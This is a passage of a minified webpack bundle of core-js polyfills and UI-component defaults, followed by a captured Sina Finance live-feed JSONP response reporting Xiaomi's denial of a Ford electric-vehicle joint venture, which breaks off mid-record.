r=n("8bdb"),i=n("85c1"),o=n("af6a"),a=n("71e9"),s=n("bb80"),c=n("ab4a"),u=n("266a"),l=n("81a9"),f=n("e4ca"),d=n("a74c"),h=n("181d"),p=n("4afb"),v=n("235c"),g=n("b720"),m=n("474f"),b=n("338c"),y=n("ae5c"),w=n("8e02"),_=n("e7e3"),x=n("1c06"),S=n("9e70"),k=n("e37c"),C=n("0b5a"),A=n("d67c"),O=n("5112"),T=n("97ed"),E=n("7f28"),j=n("8c08"),P=n("b643"),M=j("iterator"),I=v.set,L=v.getterFor("URLSearchParams"),B=v.getterFor("URLSearchParamsIterator"),R=o("fetch"),N=o("Request"),D=o("Headers"),$=N&&N.prototype,F=D&&D.prototype,z=i.RegExp,U=i.TypeError,H=i.decodeURIComponent,W=i.encodeURIComponent,q=s("".charAt),V=s([].join),Q=s([].push),Y=s("".replace),X=s([].shift),G=s([].splice),J=s("".split),K=s("".slice),Z=/\+/g,tt=Array(4),et=function(t){return tt[t-1]||(tt[t-1]=z("((?:%[\\da-f]{2}){"+t+"})","gi"))},nt=function(t){try{return H(t)}catch(e){return t}},rt=function(t){var e=Y(t,Z," "),n=4;try{return H(e)}catch(r){while(n)e=Y(e,et(n--),nt);return e}},it=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},at=function(t){return ot[t]},st=function(t){return Y(W(t),it,at)},ct=p((function(t,e){I(this,{type:"URLSearchParamsIterator",target:L(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=B(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,T(void 0,!0);var r=e[n];switch(t.kind){case"keys":return T(r.key,!1);case"values":return T(r.value,!1)}return T([r.key,r.value],!1)}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===q(t,0)?K(t,1):t:S(t)))};ut.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,i,o,s,c,u=this.entries,l=O(t);if(l){e=A(t,l),n=e.next;while(!(r=a(n,e)).done){if(i=A(_(r.value)),o=i.next,(s=a(o,i)).done||(c=a(o,i)).done||!a(o,i).done)throw new U("Expected sequence with length 2");Q(u,{key:S(s.value),value:S(c.value)})}}else for(var f in t)b(t,f)&&Q(u,{key:f,value:S(t[f])})},parseQuery:function(t){if(t){var e,n,r=this.entries,i=J(t,"&"),o=0;while(o<i.length)e=i[o++],e.length&&(n=J(e,"="),Q(r,{key:rt(X(n)),value:rt(V(n,"="))}))}},serialize:function(){var t,e=this.entries,n=[],r=0;while(r<e.length)t=e[r++],Q(n,st(t.key)+"="+st(t.value));return V(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lt=function(){g(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=I(this,new ut(t));c||(this.size=e.entries.length)},ft=lt.prototype;if(d(ft,{append:function(t,e){var n=L(this);E(arguments.length,2),Q(n.entries,{key:S(t),value:S(e)}),c||this.length++,n.updateURL()},delete:function(t){var e=L(this),n=E(arguments.length,1),r=e.entries,i=S(t),o=n<2?void 0:arguments[1],a=void 0===o?o:S(o),s=0;while(s<r.length){var u=r[s];if(u.key!==i||void 0!==a&&u.value!==a)s++;else if(G(r,s,1),void 0!==a)break}c||(this.size=r.length),e.updateURL()},get:function(t){var e=L(this).entries;E(arguments.length,1);for(var n=S(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){var e=L(this).entries;E(arguments.length,1);for(var n=S(t),r=[],i=0;i<e.length;i++)e[i].key===n&&Q(r,e[i].value);return r},has:function(t){var e=L(this).entries,n=E(arguments.length,1),r=S(t),i=n<2?void 0:arguments[1],o=void 0===i?i:S(i),a=0;while(a<e.length){var s=e[a++];if(s.key===r&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=L(this);E(arguments.length,1);for(var r,i=n.entries,o=!1,a=S(t),s=S(e),u=0;u<i.length;u++)r=i[u],r.key===a&&(o?G(i,u--,1):(o=!0,r.value=s));o||Q(i,{key:a,value:s}),c||(this.size=i.length),n.updateURL()},sort:function(){var t=L(this);P(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){var e,n=L(this).entries,r=y(t,arguments.length>1?arguments[1]:void 0),i=0;while(i<n.length)e=n[i++],r(e.value,e.key,this)},keys:function(){return new ct(this,"keys")},values:function(){return new ct(this,"values")},entries:function(){return new ct(this,"entries")}},{enumerable:!0}),l(ft,M,ft.entries,{name:"entries"}),l(ft,"toString",(function(){return L(this).serialize()}),{enumerable:!0}),c&&f(ft,"size",{get:function(){return L(this).entries.length},configurable:!0,enumerable:!0}),h(lt,"URLSearchParams"),r({global:!0,constructor:!0,forced:!u},{URLSearchParams:lt}),!u&&m(D)){var dt=s(F.has),ht=s(F.set),pt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===w(n))return e=t.headers?new D(t.headers):new D,dt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),k(t,{body:C(0,S(n)),headers:C(0,e)})}return t};if(m(R)&&r({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return R(t,arguments.length>1?pt(arguments[1]):{})}}),m(N)){var vt=function(t){return g(this,$),new N(t,arguments.length>1?pt(arguments[1]):{})};$.constructor=vt,vt.prototype=$,r({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:vt})}}t.exports={URLSearchParams:lt,getState:L}},e7da:function(t,e,n){"use strict";var r=n("9e70");t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},e7e3:function(t,e,n){"use strict";var r=n("1c06"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},e838:function(t,e,n){"use strict";var r=n("8bdb"),i=n("a9ee");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},e8b8:function(t,e,n){var r=n("85e5"),i=n("8394");t.exports="process"==r(i.process)},e966:function(t,e,n){"use strict";var r=n("8bdb"),i=n("2c57");r({global:!0,forced:parseInt!==i},{parseInt:i})},ea07:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("bb80"),a=n("c337"),s=n("ff4f"),c=n("f660"),u=n("346b").f,l=o(u),f=o([].push),d=r&&i((function(){var t=Object.create(null);return t[2]=2,!l(t,2)})),h=function(t){return function(e){var n,i=c(e),o=s(i),u=d&&null===a(i),h=o.length,p=0,v=[];while(h>p)n=o[p++],r&&!(u?n in i:l(i,n))||f(v,t?[n,i[n]]:i[n]);return v}};t.exports={entries:h(!0),values:h(!1)}},eb9a:function(t,e,n){"use strict";var r=n("ab4a"),i=n("bb80"),o=n("71e9"),a=n("af9e"),s=n("ff4f"),c=n("7d3c"),u=n("346b"),l=n("1099"),f=n("7e41"),d=Object.assign,h=Object.defineProperty,p=i([].concat);t.exports=!d||a((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol("assign detection");return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!==d({},t)[n]||"abcdefghijklmnopqrst"!==s(d({},e)).join("")}))?function(t,e){var n=l(t),i=arguments.length,a=1,d=c.f,h=u.f;while(i>a){var v,g=f(arguments[a++]),m=d?p(s(g),d(g)):s(g),b=m.length,y=0;while(b>y)v=m[y++],r&&!o(h,g,v)||(n[v]=g[v])}return n}:d},ebe8:function(t,e,n){var r=n("415b").f,i=n("77cd"),o=n("29d5"),a=o("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,a)&&r(t,a,{configurable:!0,value:e})}},ec6f:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={countTo:{startVal:0,endVal:0,duration:2e3,autoplay:!0,decimals:0,useEasing:!0,decimal:".",color:"#606266",fontSize:22,bold:!1,separator:""}}},ed01:function(t,e){e.f=Object.getOwnPropertySymbols},edb7:function(t,e,n){"use strict";var r=n("af9e"),i=n("85c1"),o=i.RegExp,a=r((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),s=a||r((function(){return!o("a","y").sticky})),c=a||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:c,MISSED_STICKY:s,UNSUPPORTED_Y:a}},ee98:function(t,e,n){"use strict";var r=n("bb80"),i=n("862c"),o=n("9e70"),a=n("f072"),s=r("".replace),c=RegExp("^["+a+"]+"),u=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,c,"")),2&t&&(n=s(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},efa5:function(t,e,n){"use strict";var r=n("85c1"),i=n("bb80"),o=n("ab4a"),a=n("c89b"),s=n("8945"),c=n("6aca"),u=n("e4ca"),l=n("a74c"),f=n("af9e"),d=n("b720"),h=n("497b"),p=n("c435"),v=n("cc36"),g=n("0e40"),m=n("dacf"),b=n("c337"),y=n("8c4f"),w=n("84d6"),_=n("37ad"),x=n("dcda"),S=n("3d8a"),k=n("181d"),C=n("235c"),A=s.PROPER,O=s.CONFIGURABLE,T=C.getterFor("ArrayBuffer"),E=C.getterFor("DataView"),j=C.set,P=r["ArrayBuffer"],M=P,I=M&&M["prototype"],L=r["DataView"],B=L&&L["prototype"],R=Object.prototype,N=r.Array,D=r.RangeError,$=i(w),F=i([].reverse),z=m.pack,U=m.unpack,H=function(t){return[255&t]},W=function(t){return[255&t,t>>8&255]},q=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},V=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},Q=function(t){return z(g(t),23,4)},Y=function(t){return z(t,52,8)},X=function(t,e,n){u(t["prototype"],e,{configurable:!0,get:function(){return n(this)[e]}})},G=function(t,e,n,r){var i=E(t),o=v(n),a=!!r;if(o+e>i.byteLength)throw new D("Wrong index");var s=i.bytes,c=o+i.byteOffset,u=_(s,c,c+e);return a?u:F(u)},J=function(t,e,n,r,i,o){var a=E(t),s=v(n),c=r(+i),u=!!o;if(s+e>a.byteLength)throw new D("Wrong index");for(var l=a.bytes,f=s+a.byteOffset,d=0;d<e;d++)l[f+d]=c[u?d:e-d-1]};if(a){var K=A&&"ArrayBuffer"!==P.name;f((function(){P(1)}))&&f((function(){new P(-1)}))&&!f((function(){return new P,new P(1.5),new P(NaN),1!==P.length||K&&!O}))?K&&O&&c(P,"name","ArrayBuffer"):(M=function(t){return d(this,I),x(new P(v(t)),this,M)},M["prototype"]=I,I.constructor=M,S(M,P)),y&&b(B)!==R&&y(B,R);var Z=new L(new M(2)),tt=i(B.setInt8);Z.setInt8(0,2147483648),Z.setInt8(1,2147483649),!Z.getInt8(0)&&Z.getInt8(1)||l(B,{setInt8:function(t,e){tt(this,t,e<<24>>24)},setUint8:function(t,e){tt(this,t,e<<24>>24)}},{unsafe:!0})}else M=function(t){d(this,I);var e=v(t);j(this,{type:"ArrayBuffer",bytes:$(N(e),0),byteLength:e}),o||(this.byteLength=e,this.detached=!1)},I=M["prototype"],L=function(t,e,n){d(this,B),d(t,I);var r=T(t),i=r.byteLength,a=h(e);if(a<0||a>i)throw new D("Wrong offset");if(n=void 0===n?i-a:p(n),a+n>i)throw new D("Wrong length");j(this,{type:"DataView",buffer:t,byteLength:n,byteOffset:a,bytes:r.bytes}),o||(this.buffer=t,this.byteLength=n,this.byteOffset=a)},B=L["prototype"],o&&(X(M,"byteLength",T),X(L,"buffer",E),X(L,"byteLength",E),X(L,"byteOffset",E)),l(B,{getInt8:function(t){return G(this,1,t)[0]<<24>>24},getUint8:function(t){return G(this,1,t)[0]},getInt16:function(t){var e=G(this,2,t,arguments.length>1&&arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=G(this,2,t,arguments.length>1&&arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return V(G(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return V(G(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return U(G(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return U(G(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,e){J(this,1,t,H,e)},setUint8:function(t,e){J(this,1,t,H,e)},setInt16:function(t,e){J(this,2,t,W,e,arguments.length>2&&arguments[2])},setUint16:function(t,e){J(this,2,t,W,e,arguments.length>2&&arguments[2])},setInt32:function(t,e){J(this,4,t,q,e,arguments.length>2&&arguments[2])},setUint32:function(t,e){J(this,4,t,q,e,arguments.length>2&&arguments[2])},setFloat32:function(t,e){J(this,4,t,Q,e,arguments.length>2&&arguments[2])},setFloat64:function(t,e){J(this,8,t,Y,e,arguments.length>2&&arguments[2])}});k(M,"ArrayBuffer"),k(L,"DataView"),t.exports={ArrayBuffer:M,DataView:L}},efba:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").forEach,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("forEach",(function(t){i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},efe5:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){e&&i(t.prototype,e);n&&i(t,n);return Object.defineProperty(t,"prototype",{writable:!1}),t},n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("18e4"));function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(0,r.default)(i.key),i)}}},effb:function(t,e,n){"use strict";var r=n("71e9"),i=n("6aa6"),o=n("8c08"),a=n("81a9");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return r(n,this)}),{arity:1})}},f072:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},f074:function(t,e,n){"use strict";var r=n("6aa6"),i=n("181d");i(r("DOMException"),"DOMException")},f0b5:function(t,e,n){var r=n("fdca"),i=n("e158"),o=TypeError;t.exports=function(t){if(r(t))return t;throw o(i(t)+" is not a function")}},f16d:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={text:{type:"",show:!0,text:"",prefixIcon:"",suffixIcon:"",mode:"",href:"",format:"",call:!1,openType:"",bold:!1,block:!1,lines:"",color:"#303133",size:15,iconStyle:function(){return{fontSize:"15px"}},decoration:"none",margin:0,lineHeight:"",align:"left",wordWrap:"normal"}}},f221:function(t,e,n){"use strict";var r=n("1c06"),i=Math.floor;t.exports=Number.isInteger||function(t){return!r(t)&&isFinite(t)&&i(t)===t}},f259:function(t,e,n){"use strict";var r=n("a1d4"),i=n("338c"),o=n("9917"),a=n("d6b1").f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},f298:function(t,e,n){"use strict";var r=n("497b"),i=n("9e70"),o=n("862c"),a=RangeError;t.exports=function(t){var e=i(o(this)),n="",s=r(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},f37a:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if(t&&!(0,i.default)(e))return(0,o.default)(t,e);return e};var i=r(n("7eaa")),o=r(n("814a"))},f3f2:function(t,e,n){"use strict";var r=n("4d16").forEach,i=n("2b04"),o=i("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},f3f7:function(t,e,n){"use strict";n("53f7")},f439:function(t,e,n){"use strict";var r=n("f0b5"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},f547:function(t,e,n){"use strict";var r=n("7ddb"),i=n("9f9e"),o=n("5145"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("lastIndexOf",(function(t){var e=arguments.length;return i(o,a(this),e>1?[t,arguments[1]]:[t])}))},f5bd:function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports["default"]=t.exports},f660:function(t,e,n){"use strict";var r=n("7e41"),i=n("862c");t.exports=function(t){return r(i(t))}},f6c9:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={gridItem:{name:null,bgColor:"transparent"}}},f6d0:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={alert:{title:"",type:"warning",description:"",closable:!1,showIcon:!1,effect:"light",center:!1,fontSize:14}}},f7a5:function(t,e,n){"use strict";var r=n("8bdb"),i=n("ac5f"),o=n("8ae2"),a=n("1c06"),s=n("e34c"),c=n("1fc1"),u=n("f660"),l=n("85f7"),f=n("8c08"),d=n("a554"),h=n("37ad"),p=d("slice"),v=f("species"),g=Array,m=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,f,d=u(this),p=c(d),b=s(t,p),y=s(void 0===e?p:e,p);if(i(d)&&(n=d.constructor,o(n)&&(n===g||i(n.prototype))?n=void 0:a(n)&&(n=n[v],null===n&&(n=void 0)),n===g||void 0===n))return h(d,b,y);for(r=new(void 0===n?g:n)(m(y-b,0)),f=0;b<y;b++,f++)b in d&&l(r,f,d[b]);return r.length=f,r}})},f82c:function(t,e,n){"use strict";var r=n("c86b"),i=n("415b"),o=n("29d5"),a=n("1faa"),s=o("species");t.exports=function(t){var e=r(t),n=i.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},f8c9:function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,e.divide=p,e.enableBoundaryChecking=g,e.minus=h,e.plus=d,e.round=v,e.times=f;var i=r(n("9591"));n("e838"),n("64aa"),n("5c47"),n("dfcf"),n("c9b5"),n("bf0f"),n("ab80"),n("5ef2"),n("a1c1"),n("e062"),n("4259"),n("f7a5"),n("2797");var o=!0;function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:15;return+parseFloat(Number(t).toPrecision(e))}function s(t){var e=t.toString().split(/[eE]/),n=(e[0].split(".")[1]||"").length-+(e[1]||0);return n>0?n:0}function c(t){if(-1===t.toString().indexOf("e"))return Number(t.toString().replace(".",""));var e=s(t);return e>0?a(Number(t)*Math.pow(10,e)):Number(t)}function u(t){o&&(t>Number.MAX_SAFE_INTEGER||t<Number.MIN_SAFE_INTEGER)&&console.warn("".concat(t," 超出了精度限制，结果可能不正确"))}function l(t,e){var n=(0,i.default)(t),r=n[0],o=n[1],a=n.slice(2),s=e(r,o);return a.forEach((function(t){s=e(s,t)})),s}function f(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,f);var r=e[0],i=e[1],o=c(r),a=c(i),d=s(r)+s(i),h=o*a;return u(h),h/Math.pow(10,d)}function d(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,d);var r=e[0],i=e[1],o=Math.pow(10,Math.max(s(r),s(i)));return(f(r,o)+f(i,o))/o}function h(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,h);var r=e[0],i=e[1],o=Math.pow(10,Math.max(s(r),s(i)));return(f(r,o)-f(i,o))/o}function p(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(e.length>2)return l(e,p);var r=e[0],i=e[1],o=c(r),d=c(i);return u(o),u(d),f(o/d,a(Math.pow(10,s(i)-s(r))))}function v(t,e){var n=Math.pow(10,e),r=p(Math.round(Math.abs(f(t,n))),n);return t<0&&0!==r&&(r=f(r,-1)),r}function g(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];o=t}var m={times:f,plus:d,minus:h,divide:p,round:v,enableBoundaryChecking:g};e.default=m},f991:function(t,e,n){"use strict";var r=n("85c1"),i=n("71e9"),o=n("7ddb"),a=n("1fc1"),s=n("1c16"),c=n("1099"),u=n("af9e"),l=r.RangeError,f=r.Int8Array,d=f&&f.prototype,h=d&&d.set,p=o.aTypedArray,v=o.exportTypedArrayMethod,g=!u((function(){var t=new Uint8ClampedArray(2);return i(h,t,{length:1,0:3},1),3!==t[1]})),m=g&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u((function(){var t=new f(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]}));v("set",(function(t){p(this);var e=s(arguments.length>1?arguments[1]:void 0,1),n=c(t);if(g)return i(h,this,n,e);var r=this.length,o=a(n),u=0;if(o+e>r)throw new l("Wrong length");while(u<o)this[e+u]=n[u++]}),!g||m)},f9ed:function(t,e,n){"use strict";var r=n("c215"),i=n("ddd3");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},fab0:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){if("object"!==(0,r.default)(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==(0,r.default)(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},n("9e15"),n("884b"),n("01a2"),n("e39c"),n("bf0f"),n("7a76"),n("c9b5"),n("64aa");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("fcf3"))},fac1:function(t,e,n){var r,i,o,a,s,c,u,l,f=n("8394"),d=n("dbc3"),h=n("d953").f,p=n("fd1d").set,v=n("6f19"),g=n("70a5"),m=n("c820"),b=n("e8b8"),y=f.MutationObserver||f.WebKitMutationObserver,w=f.document,_=f.process,x=f.Promise,S=h(f,"queueMicrotask"),k=S&&S.value;k||(r=function(){var t,e;b&&(t=_.domain)&&t.exit();while(i){e=i.fn,i=i.next;try{e()}catch(n){throw i?a():o=void 0,n}}o=void 0,t&&t.enter()},v||b||m||!y||!w?!g&&x&&x.resolve?(u=x.resolve(void 0),u.constructor=x,l=d(u.then,u),a=function(){l(r)}):b?a=function(){_.nextTick(r)}:(p=d(p,f),a=function(){p(r)}):(s=!0,c=w.createTextNode(""),new y(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),t.exports=k||function(t){var e={fn:t,next:void 0};o&&(o.next=e),i||(i=e,a()),o=e}},fb6b:function(t,e,n){"use strict";var r=n("3f57"),i=r("span").classList,o=i&&i.constructor&&i.constructor.prototype;t.exports=o===Object.prototype?void 0:o},fbed:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={stepsItem:{title:"",desc:"",iconSize:17,error:!1}}},fcf3:function(t,e,n){"use strict";function r(t){return e.default=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=r,n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c")},fd1d:function(t,e,n){var r,i,o,a,s=n("8394"),c=n("330d"),u=n("dbc3"),l=n("fdca"),f=n("77cd"),d=n("7aa6"),h=n("3671"),p=n("b130"),v=n("3b78"),g=n("fe7d"),m=n("6f19"),b=n("e8b8"),y=s.setImmediate,w=s.clearImmediate,_=s.process,x=s.Dispatch,S=s.Function,k=s.MessageChannel,C=s.String,A=0,O={};try{r=s.location}catch(M){}var T=function(t){if(f(O,t)){var e=O[t];delete O[t],e()}},E=function(t){return function(){T(t)}},j=function(t){T(t.data)},P=function(t){s.postMessage(C(t),r.protocol+"//"+r.host)};y&&w||(y=function(t){g(arguments.length,1);var e=l(t)?t:S(t),n=p(arguments,1);return O[++A]=function(){c(e,void 0,n)},i(A),A},w=function(t){delete O[t]},b?i=function(t){_.nextTick(E(t))}:x&&x.now?i=function(t){x.now(E(t))}:k&&!m?(o=new k,a=o.port2,o.port1.onmessage=j,i=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(P)?(i=P,s.addEventListener("message",j,!1)):i="onreadystatechange"in v("script")?function(t){h.appendChild(v("script"))["onreadystatechange"]=function(){h.removeChild(this),T(t)}}:function(t){setTimeout(E(t),0)}),t.exports={set:y,clear:w}},fd3c:function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").map,o=n("a554"),a=o("map");r({target:"Array",proto:!0,forced:!a},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},fdca:function(t,e,n){var r=n("c2d7"),i=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===i}:function(t){return"function"==typeof t}},fe02:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tooltip:{text:"",copyText:"",size:14,color:"#606266",bgColor:"transparent",direction:"top",zIndex:10071,showCopy:!0,buttons:function(){return[]},overlay:!0,showToast:!0}}},fe7d:function(t,e){var n=TypeError;t.exports=function(t,e){if(t<e)throw n("Not enough arguments");return t}},fec3:function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},ff4f:function(t,e,n){"use strict";var r=n("00c2"),i=n("62f7");t.exports=Object.keys||function(t){return r(t,i)}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_763905&page=1&num=10&tag_id=101&zhibo_id=152&_=1769914626765
body_size: 6753
content:
try{jsCallback_763905({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Feb 01 10:57:08 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4654269,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5c0f\u7c73\u5426\u8ba4\u4e0e\u798f\u7279\u63a2\u7d22\u6210\u7acb\u7535\u8f66\u5408\u8d44\u4f01\u4e1a\u3011\u82f1\u56fd\u300a\u91d1\u878d\u65f6\u62a5\u300b\u5468\u516d\u63f4\u5f15\u77e5\u60c5\u4eba\u58eb\u62a5\u9053\u79f0\uff0c\u798f\u7279\u6c7d\u8f66(F.N)\u66fe\u4e0e\u5c0f\u7c73\u5c31\u5408\u4f5c\u4e8b\u5b9c\u4e3e\u884c\u8c08\u5224\uff0c\u63a2\u8ba8\u5728\u7f8e\u56fd\u6210\u7acb\u5408\u8d44\u4f01\u4e1a\u5236\u9020\u7535\u52a8\u6c7d\u8f66\u3002\u5bf9\u6b64\u5c0f\u7c73\u65b9\u9762\u56de\u5e94\u79f0\uff0c\u6709\u5173\u5c0f\u7c73\u6b63\u4e0e\u798f\u7279\u6c7d\u8f66\u516c\u53f8\u5546\u8c08\u5408\u8d44\u4f01\u4e1a\u7684\u62a5\u9053\u662f\u865a\u5047\u7684\u3002\u5c0f\u7c73\u76ee\u524d\u672a\u5728\u7f8e\u56fd\u9500\u552e\u5176\u4ea7\u54c1\u548c\u670d\u52a1\uff0c\u4e5f\u672a\u5c31\u6b64\u8fdb\u884c\u8c08\u5224\u3002","multimedia":"","commentid":"live:finance-152-4654269:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-02-01 10:43:45","update_time":"2026-02-01 10:43:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"01810\",\"key\":\"\\u5c0f\\u7c73\"},{\"market\":\"us\",\"symbol\":\"f\",\"key\":\"\\u798f\\u7279\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkhmvq9074311.shtml\",\"docid\":\"nhkhmvq9074311\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"697EC0A5-315D990C-B2546304-942-958","comment_mid":"0","channel":"live","newsid":"finance-152-4654269","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 